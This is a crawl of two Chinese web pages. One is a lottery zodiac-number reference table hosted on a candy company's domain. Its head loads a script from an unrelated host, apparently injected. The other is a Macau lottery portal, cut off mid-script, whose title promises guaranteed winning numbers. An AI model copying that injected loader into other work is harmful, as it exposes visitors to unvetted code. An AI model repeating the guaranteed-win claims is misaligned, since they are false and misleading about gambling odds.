

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baicaogufa.com/page/property
body_size: 3941
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>生肖属性-湖南百草古法梨膏糖食品有限责任公司</title>
	<meta name="keywords" content="生肖属性,,湖南百草古法梨膏糖食品有限责任公司">
	<meta name="description" content="生肖属性,,湖南百草古法梨膏糖食品有限责任公司">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<link rel="stylesheet" href="/static/css/page.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
	<style>
		.gs-con {
			padding: .2rem .4rem;
			background: #fff;
		}

		table {
			max-width: 100%;
			background-color: transparent;
			border-collapse: collapse;
			border-spacing: 0;
			font-size: .8rem;
			width: 100%;
		}

		.gs-table th {
			font-weight: 400;
			text-transform: uppercase;
			font-size: 1.2rem;
			border-top: 0 none;
			background: none repeat scroll 0 0 #3cc63b;
			color: #FFF;
			margin: 0;
			text-align: center;
			vertical-align: middle;
		}

		.gs-table td,
		.gs-table th {
			line-height: 2rem;
			padding: 0 6px;
			text-align: left;
			vertical-align: top;
			border: 1px solid #ea4b21;
			margin: 0;
			text-align: center;
			vertical-align: middle;
		}

		.pro-nbs {
			text-align: left;
		}

		.pro-nbs .nb,
		.gj-ret .nb,
		.jx-table .nb,
		.tp-table .nb {
			display: inline-block;
			width: 1.6rem;
			height: 1.6rem;
			line-height: 1.5rem;
			color: #000;
			text-align: center;
			font-family: Arial;
			font-weight: 700;
			font-size: .8rem;
			margin: 0 auto;
			margin-right: .3rem;
			text-indent: -4px;
		}

		.nb-01,
		.nb-02,
		.nb-07,
		.nb-08,
		.nb-12,
		.nb-13,
		.nb-18,
		.nb-19,
		.nb-23,
		.nb-24,
		.nb-29,
		.nb-30,
		.nb-34,
		.nb-35,
		.nb-40,
		.nb-45,
		.nb-46 {
			border-color: #FC3343;
			color: #222222;
			font-weight: 600;
			font-size: 1.2rem;
			background-image: url(/static/images/g-red.png);
			background-repeat: no-repeat;
			background-position: center;
			background-size: cover;
		}

		.nb-03,
		.nb-04,
		.nb-09,
		.nb-10,
		.nb-14,
		.nb-15,
		.nb-20,
		.nb-25,
		.nb-26,
		.nb-31,
		.nb-36,
		.nb-37,
		.nb-41,
		.nb-42,
		.nb-47,
		.nb-48 {
			border-color: #0066FF;
			color: #222222;
			font-weight: 600;
			font-size: 1.2rem;
			background-image: url(/static/images/g-blue.png);
			background-repeat: no-repeat;
			background-position: center;
			background-size: cover;
		}

		.nb-05,
		.nb-06,
		.nb-11,
		.nb-16,
		.nb-17,
		.nb-21,
		.nb-22,
		.nb-27,
		.nb-28,
		.nb-32,
		.nb-33,
		.nb-38,
		.nb-39,
		.nb-43,
		.nb-44,
		.nb-49 {
			border-color: #009900;
			color: #222222;
			font-weight: 600;
			font-size: 1.2rem;
			background-image: url(/static/images/g-green.png);
			background-repeat: no-repeat;
			background-position: center;
			background-size: cover;
		}
	</style>
</head>
<body>
<div class="wrapper">
	<header>
		<div class="header">
			<div class="home"><span><a href="/"><i class="iconfont icon-home"></i><p>首页</p></span></a></div>
			<div class="name">生肖属性</div>
			<div class="menu">
				<span id="go-back"><i class="iconfont icon-back"></i><p>返回</p></span>
			</div>
		</div>
	</header>
	<div class="container">
		<div class="content">
			<div class="gs-con">
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">生肖</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>牛</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>鼠</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-02">02</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-38">38</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>猪</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-03">03</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-39">39</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>狗</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-04">04</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-28">28</li>
										<li class="nb nb-40">40</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>鸡</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-05">05</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-29">29</li>
										<li class="nb nb-41">41</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>猴</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-06">06</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-42">42</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>羊</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-07">07</li>
										<li class="nb nb-19">19</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-43">43</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>马</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-08">08</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-44">44</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>蛇</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-09">09</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-45">45</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr>
							<td>龙</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-10">10</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-46">46</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>兔</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-11">11</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-47">47</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>虎</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-12">12</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-48">48</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">五行</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>金</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-07">07</li>
										<li class="nb nb-08">08</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-29">29</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-38">38</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>木</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-03">03</li>
										<li class="nb nb-04">04</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-19">19</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-41">41</li>
										<li class="nb nb-42">42</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>水</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-09">09</li>
										<li class="nb nb-10">10</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-39">39</li>
										<li class="nb nb-40">40</li>
										<li class="nb nb-47">47</li>
										<li class="nb nb-48">48</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>火</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-05">05</li>
										<li class="nb nb-06">06</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-28">28</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-43">43</li>
										<li class="nb nb-44">44</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>土</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-02">02</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-45">45</li>
										<li class="nb nb-46">46</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">波色</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>红</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-02">02</li>
										<li class="nb nb-07">07</li>
										<li class="nb nb-08">08</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-19">19</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-29">29</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-40">40</li>
										<li class="nb nb-45">45</li>
										<li class="nb nb-46">46</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>蓝</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-03">03</li>
										<li class="nb nb-04">04</li>
										<li class="nb nb-09">09</li>
										<li class="nb nb-10">10</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-41">41</li>
										<li class="nb nb-42">42</li>
										<li class="nb nb-47">47</li>
										<li class="nb nb-48">48</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>绿</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-05">05</li>
										<li class="nb nb-06">06</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-28">28</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-38">38</li>
										<li class="nb nb-39">39</li>
										<li class="nb nb-43">43</li>
										<li class="nb nb-44">44</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">五门</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>1门</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-02">02</li>
										<li class="nb nb-03">03</li>
										<li class="nb nb-04">04</li>
										<li class="nb nb-05">05</li>
										<li class="nb nb-06">06</li>
										<li class="nb nb-07">07</li>
										<li class="nb nb-08">08</li>
										<li class="nb nb-09">09</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>2门</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-10">10</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-18">18</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>3门</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-19">19</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-27">27</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>4门</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-28">28</li>
										<li class="nb nb-29">29</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-37">37</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>5门</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-38">38</li>
										<li class="nb nb-39">39</li>
										<li class="nb nb-40">40</li>
										<li class="nb nb-41">41</li>
										<li class="nb nb-42">42</li>
										<li class="nb nb-43">43</li>
										<li class="nb nb-44">44</li>
										<li class="nb nb-45">45</li>
										<li class="nb nb-46">46</li>
										<li class="nb nb-47">47</li>
										<li class="nb nb-48">48</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">段位</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>1段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-02">02</li>
										<li class="nb nb-03">03</li>
										<li class="nb nb-04">04</li>
										<li class="nb nb-05">05</li>
										<li class="nb nb-06">06</li>
										<li class="nb nb-07">07</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>2段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-08">08</li>
										<li class="nb nb-09">09</li>
										<li class="nb nb-10">10</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-14">14</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>3段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-15">15</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-19">19</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-21">21</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>4段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-22">22</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-28">28</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>5段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-29">29</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-35">35</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>6段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-36">36</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-38">38</li>
										<li class="nb nb-39">39</li>
										<li class="nb nb-40">40</li>
										<li class="nb nb-41">41</li>
										<li class="nb nb-42">42</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>7段</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-43">43</li>
										<li class="nb nb-44">44</li>
										<li class="nb nb-45">45</li>
										<li class="nb nb-46">46</li>
										<li class="nb nb-47">47</li>
										<li class="nb nb-48">48</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">合数</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>合01</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-10">10</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合02</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-02">02</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-20">20</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合03</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-03">03</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-30">30</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合04</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-04">04</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-40">40</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合05</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-05">05</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-41">41</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合06</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-06">06</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-42">42</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合07</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-07">07</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-43">43</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合08</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-08">08</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-44">44</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合09</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-09">09</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-45">45</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合10</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-19">19</li>
										<li class="nb nb-28">28</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-46">46</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合11</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-29">29</li>
										<li class="nb nb-38">38</li>
										<li class="nb nb-47">47</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合12</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-39">39</li>
										<li class="nb nb-48">48</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>合13</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">合单双</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>单</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-01">01</li>
										<li class="nb nb-03">03</li>
										<li class="nb nb-05">05</li>
										<li class="nb nb-07">07</li>
										<li class="nb nb-09">09</li>
										<li class="nb nb-10">10</li>
										<li class="nb nb-12">12</li>
										<li class="nb nb-14">14</li>
										<li class="nb nb-16">16</li>
										<li class="nb nb-18">18</li>
										<li class="nb nb-21">21</li>
										<li class="nb nb-23">23</li>
										<li class="nb nb-25">25</li>
										<li class="nb nb-27">27</li>
										<li class="nb nb-29">29</li>
										<li class="nb nb-30">30</li>
										<li class="nb nb-32">32</li>
										<li class="nb nb-34">34</li>
										<li class="nb nb-36">36</li>
										<li class="nb nb-38">38</li>
										<li class="nb nb-41">41</li>
										<li class="nb nb-43">43</li>
										<li class="nb nb-45">45</li>
										<li class="nb nb-47">47</li>
										<li class="nb nb-49">49</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
						<tr>
							<td>双</td>
							<td>
								<div class="pro-nbs">
									<ul>
										<li class="nb nb-02">02</li>
										<li class="nb nb-04">04</li>
										<li class="nb nb-06">06</li>
										<li class="nb nb-08">08</li>
										<li class="nb nb-11">11</li>
										<li class="nb nb-13">13</li>
										<li class="nb nb-15">15</li>
										<li class="nb nb-17">17</li>
										<li class="nb nb-19">19</li>
										<li class="nb nb-20">20</li>
										<li class="nb nb-22">22</li>
										<li class="nb nb-24">24</li>
										<li class="nb nb-26">26</li>
										<li class="nb nb-28">28</li>
										<li class="nb nb-31">31</li>
										<li class="nb nb-33">33</li>
										<li class="nb nb-35">35</li>
										<li class="nb nb-37">37</li>
										<li class="nb nb-39">39</li>
										<li class="nb nb-40">40</li>
										<li class="nb nb-42">42</li>
										<li class="nb nb-44">44</li>
										<li class="nb nb-46">46</li>
										<li class="nb nb-48">48</li>
									</ul>
								</div>
							</td>
						</tr>
						<tr></tr>
					</tbody>
				</table>
				<table class="gs-table">
					<thead>
						<tr>
							<th colspan="2">其它属性</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>家禽</td>
							<td>牛、马、羊、鸡、狗、猪</td>
						</tr>
						<tr>
							<td>野兽</td>
							<td>鼠、虎、兔、龙、蛇、猴</td>
						</tr>
						<tr>
							<td>单笔</td>
							<td>鼠、龙、马、蛇、鸡、猴</td>
						</tr>
						<tr>
							<td>双笔</td>
							<td>虎、猴、狗、兔、羊、牛</td>
						</tr>
						<tr>
							<td>女肖</td>
							<td>兔、蛇、羊、鸡、猪、（五宫肖）</td>
						</tr>
						<tr>
							<td>男肖</td>
							<td>鼠、牛、虎、龙、马、猴、狗</td>
						</tr>
						<tr>
							<td>吉美</td>
							<td>兔、龙、蛇、马、羊、鸡</td>
						</tr>
						<tr>
							<td>凶丑</td>
							<td>鼠、牛、虎、猴、狗、猪</td>
						</tr>
						<tr>
							<td>天肖</td>
							<td>兔、马、猴、猪、牛、龙</td>
						</tr>
						<tr>
							<td>地肖</td>
							<td>蛇、羊、鸡、狗、鼠、虎</td>
						</tr>
						<tr>
							<td>三合</td>
							<td>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
						</tr>
						<tr>
							<td>六合</td>
							<td>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
						</tr>
						<tr>
							<td>阴性</td>
							<td>鼠、龙、蛇、马、狗、猪</td>
						</tr>
						<tr>
							<td>阳性</td>
							<td>牛、虎、兔、羊、猴、鸡</td>
						</tr>
						<tr>
							<td>白边</td>
							<td>鼠、牛、虎、鸡、狗、猪</td>
						</tr>
						<tr>
							<td>黑中</td>
							<td>兔、龙、蛇、马、羊、猴</td>
						</tr>
						<tr>
							<td>红肖</td>
							<td>马、兔、鼠、鸡</td>
						</tr>
						<tr>
							<td>蓝肖</td>
							<td>蛇、虎、猪、猴</td>
						</tr>
						<tr>
							<td>绿肖</td>
							<td>羊、龙、牛、狗</td>
						</tr>
						<tr>
							<td>琴</td>
							<td>兔蛇鸡</td>
						</tr>
						<tr>
							<td>棋</td>
							<td>鼠牛狗</td>
						</tr>
						<tr>
							<td>书</td>
							<td>虎龙马</td>
						</tr>
						<tr>
							<td>画</td>
							<td>羊猴猪</td>
						</tr>
						<tr>
							<td>五福肖</td>
							<td>鼠、虎、兔、蛇、猴（龙）</td>
						</tr>
					</tbody>
				</table>
			</div>		</div>
	</div>
	<footer>
		<div class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"453bd87d2f504e6b93b470927b18afdc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a02316n.bcnspgxgmm.cyou/
body_size: 17168
content:

<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>

<!---------统计------------>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b3db6dd9ec2c6f656e74376182add5ec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!---------统计------------>
<meta name="google" content="notranslate">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="./config.js"></script> 
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">    
	<meta name="applicable-device" content="mobile">    
	<meta name="apple-mobile-web-app-capable" content="yes">    
	<meta name="apple-mobile-web-app-status-bar-style" content="black">    
	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	<title>澳门挂牌玄机网|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门正版资料大全资料|管家婆三肖三期必出一期快开奖直播</title>
	<meta name="keywords" content="澳门挂牌玄机网|600图库|八百图库|澳门6合开奖结果+开奖结果|2026澳门历史开奖查询|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|澳门挂牌玄机网" />
	<meta name="description" content="澳门挂牌玄机网|600图库|八百图库|澳门六开天天彩内部资料|澳门挂牌玄机网永久免费资料|全年开奖记录|全年彩图|2026澳门开奖结果记录历史"/>
 
<script>
var jy={siteid:"772430",type:"am5",groupid:"e",o:18}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


	<link href="https://vhimg1.edgozy.com/772430/images/swiper.min.css" rel="stylesheet" type="text/css">
	<link href="https://vhimg1.edgozy.com/772430/images/style.css?555" rel="stylesheet" type="text/css">
	<link rel="stylesheet" href="https://vhimg1.edgozy.com/772430/images/swiper.min(1).css">


    <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
    <script src="https://otc.edgozy.com/assets/qqface.js"></script>

<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">

<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
